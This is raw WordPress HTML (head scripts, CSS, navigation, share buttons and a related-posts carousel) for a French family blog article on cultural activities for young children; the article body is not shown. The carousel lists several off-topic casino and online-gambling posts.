var cactus = {"ajaxurl":"https:\/\/www.urafmidi-pyrenees.fr\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"les-meilleures-activites-culturelles-pour-les-jeunes-enfants","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/www.urafmidi-pyrenees.fr\/les-meilleures-activites-culturelles-pour-les-jeunes-enfants"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/ajax.js" id="ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://www.urafmidi-pyrenees.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.urafmidi-pyrenees.fr/wp-json/wp/v2/posts/2714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.urafmidi-pyrenees.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.urafmidi-pyrenees.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.urafmidi-pyrenees.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&#038;format=xml" />
		<meta name="abstract" content="UN BLOG DÉDIÉ À LA FAMILLE ET LA SOCIÉTÉ">
		<meta name="author" content="AdminPyrenees123">
		<meta name="classification" content="Amour et jeunesse, Education, Enfants, Non classé, Se créer une place sociale, Vie de couple">
		<meta name="copyright" content="Copyright Urafmidi-Pyrenees - All rights Reserved.">
		<meta name="designer" content="CactusThemes">
		<meta name="distribution" content="Global">
		<meta name="language" content="fr-FR">
		<meta name="publisher" content="Urafmidi-Pyrenees">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Amour et jeunesse, Education, Enfants, Non classé, Se créer une place sociale, Vie de couple">
		<meta name="template" content="newstube - shared on wplocker.com">
		<meta name="google-site-verification" content="ERiKFm07v9mRPXZ03Tm8NcBN6NdvnjvW_gR6AkazKdI" />
<link rel="icon" href="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/08/favicone-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/08/favicone-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/08/favicone-220x220.png" />
<meta name="msapplication-TileImage" content="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/08/favicone-300x300.png" />
<!-- custom css -->
				<style type="text/css">


        .sub-menu,
        #top-nav .navbar-nav>li>a,
        #top-nav .navbar-nav>li ul li a,
        #main-menu .navbar-default .navbar-nav>li>a,
        #main-menu .navbar-nav>li ul li a,
        .cactus-headline .title,
        #main-menu .navbar-default .navbar-nav.user_submit>li>a>span,
        .cactus-headline .cactus-note-cat,
        .cactus-headline .swiper-slide a.title-slide { font-size:12px;}
            .cactus-headline .button-prev, 
    		.cactus-headline .button-next {font-size:14px;}	            
		    	h1, .h1 { font-size:37px;} 	
		h2, .h2,
        .cactus-listing-config.style-1 .cactus-post-item.featured-post .cactus-post-title { font-size:30px;} 
        
        						
		h3, .h3 { font-size:24px;} 						
		h4, .h4 { font-size:19px;} 						
		h5, .h5 { font-size:15px;}							
    	h6, .h6,
        .easy-tab .tabs li a,
        .cactus-scb[data-style="1"] .cactus-listing-config.style-1 .cactus-post-item:not(:first-child) .cactus-post-title,
    	.cactus-scb[data-style="3"] .cactus-listing-config.style-1 .cactus-post-item:not(:first-child) .primary-post-content .picture-content .content-abs-post .cactus-post-title,
    	.cactus-scb[data-style="4"] .cactus-listing-config.style-1 .fix-right-style-4 .cactus-post-item .cactus-post-title,
    	.cactus-scb[data-style="5"] .cactus-listing-config.style-1 .primary-post-content .picture-content .content-abs-post .cactus-post-title,
    	.cactus-scb[data-style="6"] .cactus-listing-config.style-1 .cactus-post-item:not(:first-child) .cactus-post-title,
        .cactus-widget-posts.style-2 .widget-posts-title,
        .cactus-tab .cactus-tab-heading { font-size:13px}        
	





@media screen and (max-width: 600px) {
	/*
	Label the data
	*/
	.woocommerce-page table.shop_table td.product-remove:before {
		content: "DELETE";
	}
	
	.woocommerce-page table.shop_table td.product-thumbnail:before {
		content: "IMAGE";
	}
	
	.woocommerce-page table.shop_table td.product-name:before {
		content: "PRODUCT";
	}
	
	.woocommerce-page table.shop_table td.product-price:before {
		content: "PRICE";
	}
	
	.woocommerce-page table.shop_table td.product-quantity:before {
		content: "QUANTITY";
	}
	
	.woocommerce-page table.shop_table td.product-subtotal:before {
		content: "SUBTOTAL";
	}
	
	.woocommerce-page table.shop_table td.product-total:before {
		content: "TOTAL";
	}
}
</style>
			<!-- end custom css --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2HL86EK39J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2HL86EK39J');
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2714 single-format-standard wp-custom-logo wp-theme-newstube  group-blog">	
	 <div id="body-wrap" class="">
    <div id="wrap">
        <header class="">
    	
<!--Navigation style-->
<div class="cactus-nav  dsfdsfsgsrgsfg">

    <!--Top NAV-->
    <div id="top-nav">

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <!--Headlines-->
             <aside id="headline_id-21" class="widget col-md-12 nav navbar-nav navbar-left cactus-headline rps-hidden module widget-col headline"><div class="widget-inner"></div></aside>            <!--Headlines-->
            			<ul class="nav navbar-nav navbar-right top-menu-rps cactus-login">                	                 
                <li>   
                	                                      
                    	<a href="https://www.urafmidi-pyrenees.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%3A443%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F">login</a>
                                    </li>                                       
            </ul>
            	
            <!--Share list-->
           		<ul class='nav navbar-nav navbar-right social-listing list-inline social-accounts'>
																																        		</ul>
		            <!--Share list-->

            <!--Menu-->
            <ul class="nav navbar-nav navbar-right rps-hidden top-menu-rps">
                            </ul><!--Menu-->

            <!--mobile-->
                        <!--mobile-->

        </div>
    </nav>

</div>    <!--Top NAV-->

    <!--Branding-->
    <div id="main-nav" class="nav-branding" style="background: rgba(68,68,68,1.0);">
    <nav class="navbar navbar-default" role="navigation">
        <div class="container">

            <!--Logo-->
            <div class="navbar-header">
                <!--logo-->
                <a class="navbar-brand" href="https://www.urafmidi-pyrenees.fr">
                    <div class="primary-logo">

                                                    <a href="https://www.urafmidi-pyrenees.fr/" class="custom-logo-link" rel="home"><img width="233" height="71" src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2017/06/cropped-up-logo.png" class="custom-logo" alt="Urafmidi-Pyrenees" decoding="async" /></a>                                               
                    </div>
                </a><!--logo-->
            </div><!--Logo-->
                            <ul class="nav navbar-nav navbar-right rps-hidden cactus-header-ads">
                    <li></li>
                </ul>
            
        </div>
    </nav>
</div>    <!--Branding-->

    <!--Primary menu-->
    <div id="main-menu">

    <nav class="navbar navbar-default " role="navigation">
        <div class="container">
            <div class="main-menu-wrap">
                                <ul class="nav navbar-nav cactus-logo-nav is-sticky-menu">
                    <li><a href="https://www.urafmidi-pyrenees.fr"><img src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/images/logo-dark-3.png" alt="Urafmidi-Pyrenees" title="Urafmidi-Pyrenees"></a></li>
                </ul>
                                <ul class="nav navbar-nav open-menu-mobile">
                  <li class="show-mobile open-menu-mobile-rps"><a href="javascript:;"><i class="fa fa-bars"></i></a></li>
                </ul>
                
                                <!--HTML Struc (truemag)-->
                <ul class="nav navbar-nav cactus-main-menu ">
                    <li id="nav-menu-item-1597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.urafmidi-pyrenees.fr/" class="menu-link  main-menu-link">Accueil </a></li>
<li id="nav-menu-item-1300" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Catégories </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-1301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.urafmidi-pyrenees.fr/category/vie-de-couple/" class="menu-link  sub-menu-link">Vie de couple </a></li>
	<li id="nav-menu-item-1302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.urafmidi-pyrenees.fr/category/se-creer-une-place-sociale/" class="menu-link  sub-menu-link">Se créer une place sociale </a></li>
	<li id="nav-menu-item-1303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.urafmidi-pyrenees.fr/category/education/" class="menu-link  sub-menu-link">Education </a></li>
	<li id="nav-menu-item-1304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.urafmidi-pyrenees.fr/category/amour-et-jeunesse/" class="menu-link  sub-menu-link">Amour et jeunesse </a></li>

</ul>
</li>
<li id="nav-menu-item-1299" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.urafmidi-pyrenees.fr/contact/" class="menu-link  main-menu-link">Contact </a></li>
                </ul>
                <!--HTML Struc (truemag)-->
				                                <!--Search-->
                <ul class="nav navbar-nav navbar-right search-drop-down dark-div">
                    <li>
                        <a href="javascript:;" class="open-search-main-menu"><i class="fa fa-search"></i><i class="fa fa-times"></i></a>
                        <ul class="search-main-menu">
                            <li>
                                <form action="https://www.urafmidi-pyrenees.fr" method="get">
                                    <input type="hidden" name="post_type" value="post">
                                    <input type="text" placeholder="Recherche..." name="s" value="">
                                    <i class="fa fa-search"></i>
                                    <input type="submit" value="recherche">
                                </form>
                            </li>
                        </ul>
                    </li>
                </ul>
                <!--Search-->
				            </div>
        </div>
    </nav>
	<input type="hidden" name="sticky_navigation" value="off"/>
</div>    <!--Primary menu-->

</div>
<!--Navigation style-->
        </header>
        
        
    <div id="cactus-body-container"> <!--Add class cactus-body-container for single page-->
        <div class="cactus-single-page cactus-sidebar-control sb-right  ">
            <div class="container">
                <div class="row">
					                    <div class="main-content-col col-md-12 cactus-config-single">
						                        
                        <!--breadcrumb-->
                        <div class="cactus-breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.urafmidi-pyrenees.fr/" rel="v:url" property="v:title">Accueil</a> <i class="fa fa-angle-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.urafmidi-pyrenees.fr/category/enfants/">Enfants</a></span> <i class="fa fa-angle-right"></i> <span class="current">Les meilleures activités culturelles pour les jeunes enfants</span></div><!-- .breadcrumbs -->                        <!--breadcrumb-->
                                                <div id='single-post' class="single-post-content">
                                                                                    <article data-id="2714" data-url='https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/' data-timestamp='1659600363' data-count='0' data-enable-fb-comment='0' id="post-2714" class="cactus-single-content post-2714 post type-post status-publish format-standard has-post-thumbnail hentry category-enfants" >
                                    											<div class="style-post">
    	                            <img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png" alt="Les meilleures activités culturelles pour les jeunes enfants" class="featured">
                                    </div>
    		<div class="heading-post">                                            
			<!--info-->
			<div class="posted-on">
						        	
				<div class="cactus-note-cat"><a href="https://www.urafmidi-pyrenees.fr/category/enfants/" title="View all posts in Enfants">Enfants</a>
                </div>							<div class="fix-responsive"></div>
				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>				<span class="vcard author"> 
					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
				</span>
				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#respond" class="comment cactus-info">0</a>                                               
			</div><!--info-->
			
			<!--Title-->
			<h1 class="h3 title entry-title">
									Les meilleures activités culturelles pour les jeunes enfants										
			</h1>
			<!--Title-->
			
		</div>
		    		<div class="update_design_post_on">
			<div class="posted-on">       
								<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#respond" class="comment cactus-info">0</a>
			</div>
		</div>
		
				
		<div class="cactus-share-and-like ">
						<a class="share-tool-block open-cactus-share" data-toggle="tooltip" data-placement="top" href="javascript:;" title="" data-original-title="social share">
				<i class="fa fa-share-alt"></i>
				<i class="fa fa-times"></i>
							</a>
												
						<a class="share-tool-block report-button" title="REPORT THIS" rel="tooltip" data-original-title='REPORT THIS' data-placement="top" href="#reportModal" data-toggle="modal">
				<i class="fa fa-flag"></i>
							</a>
			<script>jQuery(document).ready(function(e) {
				jQuery("[rel='tooltip']").tooltip();
			});</script>
						
						<a href="javascript:;" class="share-tool-block open-carousel-listing pull-right">autres&nbsp; <i class="fa fa-angle-down"></i></a>
						<div class="clearfix"></div>
	
			<!--Share-->
								<ul class="social-listing list-inline change-color">
	  				  		<li class="facebook">
		  		 	<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i>
		  		 	</a>
		  		</li>
	    			    	<li class="twitter">
			    	<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i>
			    	</a>
		    	</li>
	    					   	<li class="linkedin">
				   	 	<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;title=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;source=Urafmidi-Pyrenees','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i>
				   	 	</a>
				   	</li>
		   				   	<li class="tumblr">
			   	   <a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;name=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i>
			   	   </a>
			   	</li>
	    			    	 <li class="google-plus">
		    	 	<a class="trasition-all" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="pinterest">
		    	 	<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;media=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fwp-content%2Fuploads%2F2022%2F09%2Fstage-clturelle.png&amp;description=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="vk">
		    	 	<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i>
		    	 	</a>
		    	 </li>
	    	 		    	<li class="email">
			    	<a class="trasition-all" href="mailto:?subject=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;body=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F" title="Email this"><i class="fa fa-envelope"></i>
			    	</a>
			   	</li>
		   		    </ul>
        						<!--Share-->
		</div>
	
					<!--listing video-->
			<div class="cactus-transition-open">
				<div class="cactus-listing-carousel">
					<a class="pre-carousel" href="javascript:;"><i class="fa fa-angle-left"></i></a>
					<a class="next-carousel" href="javascript:;"><i class="fa fa-angle-right"></i></a>
					<div class="pagination"></div>
					<div class="cactus-listing-carousel-content">
						<!--Listing-->
						<div class="cactus-listing-wrap">
							<!--Config-->
							<div class="cactus-listing-config style-1 style-3"> <!--addClass: style-1 + (style-2 -> style-n)-->
	
								<div class="container">
									<div class="row">
	
										<div class="col-md-12 cactus-listing-content"> <!--ajax div-->
	
											<div class="cactus-sub-wrap">
												<div class="cactus-swiper-container" data-settings='["mode":"cactus-fix-composer"]'>
													<div class="swiper-wrapper">
													<!--Now playing item-->
														<div class="swiper-slide ">
															<!--item listing-->
															<div class="cactus-post-item hentry active">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<!--picture-->
																		<div class="picture">
																			<div class="picture-content">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" title="Les meilleures activités culturelles pour les jeunes enfants">
																					<img src="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle-253x178.png"
     			srcset=""
     			sizes="(max-width: 253px) 100vw, 253px"
				alt="Les meilleures activités culturelles pour les jeunes enfants"/>																					<div class="thumb-overlay"></div>
																					<i class="fa fa-play-circle-o cactus-icon-fix"></i>
																					<div class="cactus-now-playing"> now viewing</div>
																				</a>
																			</div>
	
																		</div><!--picture-->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" title="">Les meilleures activités culturelles pour les jeunes enfants</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													<!--End playing item-->
																											<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/casino-queen-uk-experience-the-royal-treatment-4/" title="Casino Queen UK Experience the Royal Treatment">Casino Queen UK Experience the Royal Treatment</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/casino-queen-uk-experience-the-royal-treatment-3/" title="Casino Queen UK Experience the Royal Treatment">Casino Queen UK Experience the Royal Treatment</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/casino-queen-uk-experience-the-royal-treatment-2/" title="Casino Queen UK Experience the Royal Treatment">Casino Queen UK Experience the Royal Treatment</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/casino-queen-uk-experience-the-royal-treatment/" title="Casino Queen UK Experience the Royal Treatment">Casino Queen UK Experience the Royal Treatment</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-58/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-57/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-58/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
																				<a href="https://www.urafmidi-pyrenees.fr/bk8-singapore-legal-understanding-online-gambling-2-56/" title="BK8 Singapore Legal Understanding Online Gambling Regulations">BK8 Singapore Legal Understanding Online Gambling Regulations</a>
																			</h3><!--Title-->
																			<div class="posted-on">
																				<a href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" class="cactus-info" rel="bookmark"><time datetime="2022-08-04T08:06:03+02:00" class="entry-date updated">4 août 2022</time></a>																				<span class="vcard author"> 
																					<span class="fn"><a href="https://www.urafmidi-pyrenees.fr/author/a-morel/" title="Articles par a.morel" rel="author">a.morel</a></span>
																				</span>
																			</div>
	
																			<div class="cactus-last-child"></div> <!--fix pixel no remove-->
																		</div>
																	</div>
	
																</div><!--content-->
	
															</div><!--item listing-->
														</div>
													 														<div class="swiper-slide">
															<!--item listing-->
															<div class="cactus-post-item hentry">
																<!--content-->
																<div class="entry-content">
																	<div class="primary-post-content"> <!--addClass: related-post, no-picture -->
																																				<div class="content">
	
																			<!--Title-->
																			<h3 class="h6 cactus-post-title entry-title">
